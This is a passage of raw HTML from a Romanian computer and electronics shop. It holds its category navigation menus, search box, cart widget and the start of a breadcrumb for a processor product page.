                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-227" style="display:none;">
                                <div class="header-category-title">Software</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/software/aplicatii-securitate" class="big" title="Aplicatii Securitate">Aplicatii Securitate</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/licente-adobe" class="big" title="Licente Adobe">Licente Adobe</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/sisteme-de-operare-oem" class="big" title="Sisteme de operare OEM">Sisteme de operare OEM</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/sisteme-de-operare-server-oem" class="big" title="Sisteme de operare server OEM">Sisteme de operare server OEM</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/sisteme-de-operare-retail" class="big" title="Sisteme de operare retail">Sisteme de operare retail</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/cal-server-client-access-license" class="big" title="CAL-Server Client Access License">CAL-Server Client Access License</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/aplicatii-office" class="big" title="Aplicatii office">Aplicatii office</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/aplicatii-retail" class="big" title="Aplicatii retail">Aplicatii retail</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/aplicatii-cloud" class="big" title="Aplicatii cloud">Aplicatii cloud</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/antivirus" class="big" title="Antivirus">Antivirus</a>

                                                                                                                    <a href="https://www.stasonline.ro/software/software-retelistica" class="big" title="Software retelistica">Software retelistica</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-69" style="display:none;">
                                <div class="header-category-title">Telefoane, smartwatch</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/telefoane-smartwatch/telefoane-mobile" class="big" title="Telefoane mobile">Telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/huse-telefoane-mobile" class="big" title="Huse telefoane mobile">Huse telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-telefoane-mobile" class="big" title="Accesorii telefoane mobile">Accesorii telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/telefoane-fixe" class="big" title="Telefoane fixe">Telefoane fixe</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-telefoane-fixe" class="big" title="Accesorii telefoane Fixe">Accesorii telefoane Fixe</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/smartwatch" class="big" title="Smartwatch">Smartwatch</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-smartwatch" class="big" title="Accesorii smartwatch">Accesorii smartwatch</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/bratari-fitness" class="big" title="Bratari fitness">Bratari fitness</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-bratari-fitness" class="big" title="Accesorii bratari fitness">Accesorii bratari fitness</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/handsfree" class="big" title="Handsfree">Handsfree</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/baterii-portabile" class="big" title="Baterii portabile">Baterii portabile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/navigatoare-gps" class="big" title="Navigatoare GPS">Navigatoare GPS</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/accesorii-navigatoare-gps" class="big" title="Accesorii navigatoare GPS">Accesorii navigatoare GPS</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/acumulatori-telefoane-mobile" class="big" title="Acumulatori telefoane mobile">Acumulatori telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/incarcatoare-telefoane-mobile" class="big" title="Incarcatoare telefoane mobile">Incarcatoare telefoane mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/cabluri-de-date" class="big" title="Cabluri de date">Cabluri de date</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/fax" class="big" title="Fax">Fax</a>

                                                                                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch/centrale-telefonice" class="big" title="Centrale telefonice">Centrale telefonice</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-113" style="display:none;">
                                <div class="header-category-title">Televizoare si electronice</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/televizoare-si-electronice/accesorii-power-station" class="big" title="Accesorii Power Station">Accesorii Power Station</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/power-station" class="big" title="Power Station">Power Station</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/surse-alimentare-industriale" class="big" title="Surse alimentare industriale">Surse alimentare industriale</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/televizoare" class="big" title="Televizoare">Televizoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/televizoare-profesionale" class="big" title="Televizoare profesionale">Televizoare profesionale</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/suporturi-televizoare" class="big" title="Suporturi televizoare">Suporturi televizoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/accesorii-tv" class="big" title="Accesorii TV">Accesorii TV</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/audio-home-cinema" class="big" title="Audio & home cinema">Audio & home cinema</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/dvd-media-playere" class="big" title="DVD & media playere">DVD & media playere</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/calculatoare-birou" class="big" title="Calculatoare birou">Calculatoare birou</a>

                                                                                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice/invertor-tensiune" class="big" title="Invertor tensiune">Invertor tensiune</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-196" style="display:none;">
                                <div class="header-category-title">Periferice</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/periferice/mouse" class="big" title="Mouse">Mouse</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/tastaturi" class="big" title="Tastaturi">Tastaturi</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/boxe" class="big" title="Boxe">Boxe</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/casti" class="big" title="Casti">Casti</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/microfoane" class="big" title="Microfoane">Microfoane</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/hdd-ssd-extern" class="big" title="HDD/SSD extern">HDD/SSD extern</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/memorii-usb" class="big" title="Memorii USB">Memorii USB</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/camere-web" class="big" title="Camere web">Camere web</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/tablete-grafice" class="big" title="Tablete grafice">Tablete grafice</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/accesorii-tablete-grafice" class="big" title="Accesorii tablete grafice">Accesorii tablete grafice</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/card-reader" class="big" title="Card reader">Card reader</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/prize-prelungitoare-1" class="big" title="Prize/prelungitoare">Prize/prelungitoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/rack-hdd" class="big" title="Rack HDD">Rack HDD</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/medii-stocare" class="big" title="Medii stocare">Medii stocare</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/cabluri" class="big" title="Cabluri">Cabluri</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/adaptoare" class="big" title="Adaptoare">Adaptoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/adaptoare-bluetooth" class="big" title="Adaptoare bluetooth">Adaptoare bluetooth</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/hub-uri-usb" class="big" title="HUB-uri USB">HUB-uri USB</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/mouse-pad" class="big" title="Mouse pad">Mouse pad</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/laminatoare-si-accesorii" class="big" title="Laminatoare si accesorii">Laminatoare si accesorii</a>

                                                                                                                    <a href="https://www.stasonline.ro/periferice/periferice-diverse" class="big" title="Periferice diverse">Periferice diverse</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-155" style="display:none;">
                                <div class="header-category-title">Retelistica</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/retelistica/placi-de-retea" class="big" title="Placi de retea">Placi de retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/placi-de-retea-wireless" class="big" title="Placi de retea wireless">Placi de retea wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/routere" class="big" title="Routere">Routere</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/surse-alimentare-echipamente-retea" class="big" title="Surse alimentare echipamente retea">Surse alimentare echipamente retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/wireless-extender" class="big" title="Wireless Extender">Wireless Extender</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/switch-uri" class="big" title="Switch-uri">Switch-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/routere-wireless" class="big" title="Routere wireless">Routere wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/access-point-uri" class="big" title="Access point-uri">Access point-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/firewall" class="big" title="Firewall">Firewall</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/adaptoare-retea" class="big" title="Adaptoare Retea">Adaptoare Retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/adaptoare-wireless" class="big" title="Adaptoare Wireless">Adaptoare Wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/controler-wireless" class="big" title="Controler Wireless">Controler Wireless</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/cablu-retea" class="big" title="Cablu Retea">Cablu Retea</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/patch-cord" class="big" title="Patch cord">Patch cord</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/fibra-optica" class="big" title="Fibra optica">Fibra optica</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/module-expansion" class="big" title="Module Expansion">Module Expansion</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/print-servere" class="big" title="Print Servere">Print Servere</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/rack-uri" class="big" title="Rack-uri">Rack-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/accesorii-rack" class="big" title="Accesorii rack">Accesorii rack</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/patch-panel" class="big" title="Patch Panel">Patch Panel</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/mufe-si-prize" class="big" title="Mufe si Prize">Mufe si Prize</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/pdu" class="big" title="PDU">PDU</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/kvm" class="big" title="KVM">KVM</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/antene" class="big" title="Antene">Antene</a>

                                                                                                                    <a href="https://www.stasonline.ro/retelistica/accesorii-retea" class="big" title="Accesorii retea">Accesorii retea</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-137" style="display:none;">
                                <div class="header-category-title">Consumabile printing</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/consumabile-printing/cartuse-cerneala-originale" class="big" title="Cartuse cerneala originale">Cartuse cerneala originale</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cerneala" class="big" title="Cerneala">Cerneala</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/piese-schimb" class="big" title="Piese Schimb">Piese Schimb</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cerneala-originala" class="big" title="Cerneala originala">Cerneala originala</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cartuse-plotter-originale" class="big" title="Cartuse plotter originale">Cartuse plotter originale</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/toner-laser-originale" class="big" title="Toner laser originale">Toner laser originale</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/toner-laser-compatibile" class="big" title="Toner laser compatibile">Toner laser compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cartuse-cerneala-compatibile" class="big" title="Cartuse cerneala compatibile">Cartuse cerneala compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-refill" class="big" title="Consumabile refill">Consumabile refill</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-termice" class="big" title="Consumabile termice">Consumabile termice</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-termice-compatibile" class="big" title="Consumabile termice compatibile">Consumabile termice compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/consumabile-imprimante-3d" class="big" title="Consumabile Imprimante 3D">Consumabile Imprimante 3D</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/cap-printare" class="big" title="Cap printare">Cap printare</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/opc-uri" class="big" title="OPC-uri">OPC-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/opc-uri-compatibile" class="big" title="OPC-uri Compatibile">OPC-uri Compatibile</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/ribbon-uri" class="big" title="Ribbon-uri">Ribbon-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/hartie" class="big" title="Hartie">Hartie</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/toner-original" class="big" title="Toner original">Toner original</a>

                                                                                                                    <a href="https://www.stasonline.ro/consumabile-printing/developer" class="big" title="Developer">Developer</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-181" style="display:none;">
                                <div class="header-category-title">Print & scan</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/print-scan/imprimante-cu-jet" class="big" title="Imprimante cu jet">Imprimante cu jet</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-laser" class="big" title="Imprimante laser">Imprimante laser</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/multifunctionale-cu-jet" class="big" title="Multifunctionale cu jet">Multifunctionale cu jet</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/multifunctionale-laser" class="big" title="Multifunctionale laser">Multifunctionale laser</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-termice" class="big" title="Imprimante termice">Imprimante termice</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-matriciale" class="big" title="Imprimante matriciale">Imprimante matriciale</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-3d" class="big" title="Imprimante 3D">Imprimante 3D</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/imprimante-de-carduri" class="big" title="Imprimante de carduri">Imprimante de carduri</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/plottere" class="big" title="Plottere">Plottere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/scannere" class="big" title="Scannere">Scannere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-imprimante" class="big" title="Accesorii imprimante">Accesorii imprimante</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-scannere" class="big" title="Accesorii Scannere">Accesorii Scannere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-multifunctionale" class="big" title="Accesorii multifunctionale">Accesorii multifunctionale</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/accesorii-plottere" class="big" title="Accesorii plottere">Accesorii plottere</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/cartuse-cerneala" class="big" title="Cartuse cerneala">Cartuse cerneala</a>

                                                                                                                    <a href="https://www.stasonline.ro/print-scan/fax-uri" class="big" title="Fax-uri">Fax-uri</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-36" style="display:none;">
                                <div class="header-category-title">Server si Storage</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/server-si-storage/carcase-server" class="big" title="Carcase Server">Carcase Server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/server" class="big" title="Server">Server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/accesorii-server" class="big" title="Accesorii server">Accesorii server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/storage-nas" class="big" title="Storage/NAS">Storage/NAS</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/accesorii-storage" class="big" title="Accesorii storage">Accesorii storage</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/placi-de-baza-server" class="big" title="Placi de baza server">Placi de baza server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/procesoare-server" class="big" title="Procesoare server">Procesoare server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/memorii-server" class="big" title="Memorii server">Memorii server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/hard-disk-ssd-server-1" class="big" title="Hard Disk/SSD server">Hard Disk/SSD server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/surse-server" class="big" title="Surse server">Surse server</a>

                                                                                                                    <a href="https://www.stasonline.ro/server-si-storage/accesorii-rack-uri" class="big" title="Accesorii Rack-uri">Accesorii Rack-uri</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-110" style="display:none;">
                                <div class="header-category-title">Monitoare</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/monitoare/monitoare-0" class="big" title="Monitoare">Monitoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/monitoare-interactive" class="big" title="Monitoare interactive">Monitoare interactive</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/monitor-supraveghere" class="big" title="Monitor supraveghere">Monitor supraveghere</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/suporturi-monitoare" class="big" title="Suporturi monitoare">Suporturi monitoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/monitoare/display-public" class="big" title="Display Public">Display Public</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-88" style="display:none;">
                                <div class="header-category-title">Audio, foto, video</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/audio-foto-video/accesorii-echipamente-interactive" class="big" title="Accesorii echipamente Interactive">Accesorii echipamente Interactive</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-ecrane-proiectie" class="big" title="Accesorii Ecrane Proiectie">Accesorii Ecrane Proiectie</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/aparate-foto" class="big" title="Aparate foto">Aparate foto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/sisteme-sonorizare-comerciale" class="big" title="Sisteme Sonorizare Comerciale">Sisteme Sonorizare Comerciale</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/camere-video" class="big" title="Camere video">Camere video</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/camere-video-actiune" class="big" title="Camere video actiune">Camere video actiune</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/camere-video-auto" class="big" title="Camere video auto">Camere video auto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/huse-genti-1" class="big" title="Huse, genti">Huse, genti</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-aparate-foto" class="big" title="Accesorii aparate foto">Accesorii aparate foto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/videoproiectoare" class="big" title="Videoproiectoare">Videoproiectoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-camere-video" class="big" title="Accesorii camere video">Accesorii camere video</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/suporturi-videoproiector" class="big" title="Suporturi videoproiector">Suporturi videoproiector</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-videoproiectoare" class="big" title="Accesorii videoproiectoare">Accesorii videoproiectoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/memory-card-uri" class="big" title="Memory card-uri">Memory card-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/ecrane-proiectie" class="big" title="Ecrane proiectie">Ecrane proiectie</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/obiective" class="big" title="Obiective">Obiective</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/baterii-si-acumulatori" class="big" title="Baterii si acumulatori">Baterii si acumulatori</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/table-interactive" class="big" title="Table interactive">Table interactive</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/rame-foto-digitale" class="big" title="Rame foto digitale">Rame foto digitale</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/reportofoane" class="big" title="Reportofoane">Reportofoane</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-reportofoane" class="big" title="Accesorii reportofoane">Accesorii reportofoane</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/ipod-mp3-mp4-playere" class="big" title="iPod / Mp3 / Mp4 playere">iPod / Mp3 / Mp4 playere</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/mp3-player-auto" class="big" title="Mp3 player auto">Mp3 player auto</a>

                                                                                                                    <a href="https://www.stasonline.ro/audio-foto-video/accesorii-ipod-mp3-mp4" class="big" title="Accesorii iPod/MP3/MP4">Accesorii iPod/MP3/MP4</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-238" style="display:none;">
                                <div class="header-category-title">Sisteme videoconferinta</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/sisteme-videoconferinta/telefoane-audioconferinta" class="big" title="Telefoane audioconferinta">Telefoane audioconferinta</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-videoconferinta/videoconferinta" class="big" title="Videoconferinta">Videoconferinta</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-videoconferinta/accesorii-audio-video-conferinta" class="big" title="Accesorii audio-video conferinta">Accesorii audio-video conferinta</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-218" style="display:none;">
                                <div class="header-category-title">UPS-uri</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/ups-uri/ups-uri-0" class="big" title="UPS-uri">UPS-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/ups-uri/accesorii-ups-uri" class="big" title="Accesorii UPS-uri">Accesorii UPS-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/ups-uri/stabilizator-tensiune" class="big" title="Stabilizator tensiune">Stabilizator tensiune</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-121" style="display:none;">
                                <div class="header-category-title">Gaming</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/gaming/jocuri" class="big" title="Jocuri">Jocuri</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/gamepad" class="big" title="Gamepad">Gamepad</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/volane" class="big" title="Volane">Volane</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/ochelari-gaming" class="big" title="Ochelari gaming">Ochelari gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/scaune-gaming" class="big" title="Scaune gaming">Scaune gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/birouri-gaming" class="big" title="Birouri gaming">Birouri gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/accesorii-gaming" class="big" title="Accesorii gaming">Accesorii gaming</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/console-jocuri" class="big" title="Console jocuri">Console jocuri</a>

                                                                                                                    <a href="https://www.stasonline.ro/gaming/accesorii-console-jocuri" class="big" title="Accesorii console jocuri">Accesorii console jocuri</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-131" style="display:none;">
                                <div class="header-category-title">Supraveghere si control acces</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/supraveghere-si-control-acces/camere-supraveghere" class="big" title="Camere supraveghere">Camere supraveghere</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/accesorii-camere-supraveghere" class="big" title="Accesorii camere supraveghere">Accesorii camere supraveghere</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/camere-termice" class="big" title="Camere termice">Camere termice</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/nvr-dvr" class="big" title="NVR/DVR">NVR/DVR</a>

                                                                                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces/control-access" class="big" title="Control access">Control access</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-221" style="display:none;">
                                <div class="header-category-title">Sisteme POS, cititoare coduri de bare, terminale mobile</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/terminale-mobile" class="big" title="Terminale mobile">Terminale mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/accesorii-terminale-mobile" class="big" title="Accesorii terminale mobile">Accesorii terminale mobile</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/cititoare-coduri-de-bare" class="big" title="Cititoare coduri de bare">Cititoare coduri de bare</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/accesorii-cititoare-coduri-de-bare" class="big" title="Accesorii cititoare coduri de bare">Accesorii cititoare coduri de bare</a>

                                                                                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile/sistem-pos" class="big" title="Sistem POS">Sistem POS</a>

                                                                                                            </div>
                            </div>
                                                            </div>
            </div>
        </div>
    </div>

                        </div>
                        <div class="col-1 col-sm-1 d-flex d-md-none px-0">
                            <div class="header-telephone">
                                <a href="tel:0256494302" title="Call us at 0256 494 302"><img src="catalog/view/theme/default/image/custom/02.png" title="Call us at 0256 494 302" width="32" height="32" /><span class="d-none d-sm-none d-md-none d-lg-inline"> 0256 494 302</span></a>
                            </div>
                        </div>
                        <div class="col-5 col-sm-5 col-md-7 col-lg-6 col-xl-7">
                            <div class="header-search">
    <div id="search" class="input-group">
        <input type="text" name="search" value="" placeholder="Căutare" class="form-control"/>
        <span class="input-group-btn">
            <button type="button" class="btn btn-default" aria-label="Căutare">
                <span class="d-none">Căutare </span><i class="fa fa-search"></i>
            </button>
        </span>
    </div>

    <div class="search-error" style="display: none;">Trebuie să introduci minim 3 caractere pentru a putea cauta</div>
</div>

                        </div>
                        <div class="col-2 col-sm-2 col-md-1 col-lg-3 col-xl-2">
                            <div id="cart" class="header-cart">
    <a href="https://www.stasonline.ro/cos-de-cumparaturi" class="btn cart-toggle" data-mobile-href="https://www.stasonline.ro/cos-de-cumparaturi">
        <i class="fa fa-shopping-cart"></i>
        <span id="cart-count">0</span>
        <span id="cart-total" class="d-none d-sm-none d-md-none d-lg-inline">0,00 Lei</span>
    </a>
    <div class="cart-dropdown" style="display: none;">
                    <p class="text-center">Coșul este gol!</p>
            </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </header>

<div id="product-product" class="product-page">
    <div class="container">
        <ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                                        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.stasonline.ro/" itemprop="item"><span itemprop="name">Acasa</span><meta itemprop="position" content="1" /></a>
                </li>
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.stasonline.ro/componente/componente" itemprop="item"><span itemprop="name">Componente</span><meta itemprop="position" content="2" /></a>
                </li>
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.stasonline.ro/procesoare/procesoare" itemprop="item"><span itemprop="name">Procesoare</span><meta itemprop="position" content="3" /></a>
                </li>
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
